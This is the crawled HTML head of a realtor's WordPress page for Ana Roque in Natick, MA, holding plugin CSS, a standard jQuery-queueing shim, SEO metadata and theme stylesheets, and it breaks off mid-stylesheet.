

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anamroque.com/main/
body_size: 35369
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://anamroque.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			
				border-radius:50% !important;

				


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */



@media(max-width:768px){
#icon_wrapper{



	display: none;

}

}







             




			</style>

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mainold - Ana Roque | Realtor</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://anamroque.com/main/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mainold - Ana Roque | Realtor" />
<meta property="og:description" content="WHAT WE OFFER: Buyer&#8217;s agent | Listing agent | Short-Sale | Foreclosure | Rehab homes | Commercial R.E. &nbsp;Call Today&nbsp;(617) 201-9188 209 West Central Street, Natick, MA &nbsp; Ana Roque is a Brazilian Licensed Realtor at Re-Connect, LLC with 18+ years of experience in the Real Estate industry. Ana speaks 3 languages (Portuguese, English, Spanish), [&hellip;]" />
<meta property="og:url" content="https://anamroque.com/main/" />
<meta property="og:site_name" content="Ana Roque | Realtor" />
<meta property="article:author" content="https://www.facebook.com/anaroquerealtor" />
<meta property="og:updated_time" content="2023-03-28T15:41:29+00:00" />
<meta property="og:image" content="https://anamroque.com/wp-content/uploads/2021/07/buying.jpg" />
<meta property="og:image:secure_url" content="https://anamroque.com/wp-content/uploads/2021/07/buying.jpg" />
<meta property="og:image:width" content="526" />
<meta property="og:image:height" content="526" />
<meta property="og:image:alt" content="Mainold" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-10T16:21:29+00:00" />
<meta property="article:modified_time" content="2023-03-28T15:41:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mainold - Ana Roque | Realtor" />
<meta name="twitter:description" content="WHAT WE OFFER: Buyer&#8217;s agent | Listing agent | Short-Sale | Foreclosure | Rehab homes | Commercial R.E. &nbsp;Call Today&nbsp;(617) 201-9188 209 West Central Street, Natick, MA &nbsp; Ana Roque is a Brazilian Licensed Realtor at Re-Connect, LLC with 18+ years of experience in the Real Estate industry. Ana speaks 3 languages (Portuguese, English, Spanish), [&hellip;]" />
<meta name="twitter:image" content="https://anamroque.com/wp-content/uploads/2021/07/buying.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["RealEstateAgent","Organization"],"@id":"https://anamroque.com/#organization","name":"Ana Roque | Realtor","url":"https://anamroque.com","logo":{"@type":"ImageObject","@id":"https://anamroque.com/#logo","url":"https://anamroque.com/wp-content/uploads/2021/02/ANA-PQ.jpg","contentUrl":"https://anamroque.com/wp-content/uploads/2021/02/ANA-PQ.jpg","caption":"Ana Roque | Realtor","inLanguage":"en-US","width":"300","height":"261"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://anamroque.com/#logo"}},{"@type":"WebSite","@id":"https://anamroque.com/#website","url":"https://anamroque.com","name":"Ana Roque | Realtor","publisher":{"@id":"https://anamroque.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://anamroque.com/wp-content/uploads/2021/07/buying.jpg","url":"https://anamroque.com/wp-content/uploads/2021/07/buying.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://anamroque.com/main/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://anamroque.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://anamroque.com/main/","name":"Mainold"}}]},{"@type":"WebPage","@id":"https://anamroque.com/main/#webpage","url":"https://anamroque.com/main/","name":"Mainold - Ana Roque | Realtor","datePublished":"2020-11-10T16:21:29+00:00","dateModified":"2023-03-28T15:41:29+00:00","isPartOf":{"@id":"https://anamroque.com/#website"},"primaryImageOfPage":{"@id":"https://anamroque.com/wp-content/uploads/2021/07/buying.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://anamroque.com/main/#breadcrumb"}},{"@type":"Person","@id":"https://anamroque.com/main/#author","name":"Ana Roque Realtor","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9845e76604a05fb38b11e8b80d08ebbec6a05cdddadff2b6cf19d71243f490c2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9845e76604a05fb38b11e8b80d08ebbec6a05cdddadff2b6cf19d71243f490c2?s=96&amp;d=mm&amp;r=g","caption":"Ana Roque Realtor","inLanguage":"en-US"},"sameAs":["https://www.anamroque.com","https://www.facebook.com/anaroquerealtor","https://www.linkedin.com/in/ana-roque-62499620/","https://www.instagram.com/ana.roque22/","https://www.youtube.com/channel/UC1Q_sJwfVrpOdaF-Gjricqg"],"worksFor":{"@id":"https://anamroque.com/#organization"}},{"@type":"Article","headline":"Mainold - Ana Roque | Realtor","datePublished":"2020-11-10T16:21:29+00:00","dateModified":"2023-03-28T15:41:29+00:00","author":{"@id":"https://anamroque.com/main/#author","name":"Ana Roque Realtor"},"publisher":{"@id":"https://anamroque.com/#organization"},"description":"&nbsp;Call Today&nbsp;(617) 201-9188","name":"Mainold - Ana Roque | Realtor","@id":"https://anamroque.com/main/#richSnippet","isPartOf":{"@id":"https://anamroque.com/main/#webpage"},"image":{"@id":"https://anamroque.com/wp-content/uploads/2021/07/buying.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://anamroque.com/main/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ana Roque | Realtor &raquo; Feed" href="https://anamroque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ana Roque | Realtor &raquo; Comments Feed" href="https://anamroque.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anamroque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanamroque.com%2Fmain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anamroque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanamroque.com%2Fmain%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://anamroque.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1131958' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='redux-extendify-styles-css' href='https://anamroque.com/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://anamroque.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid 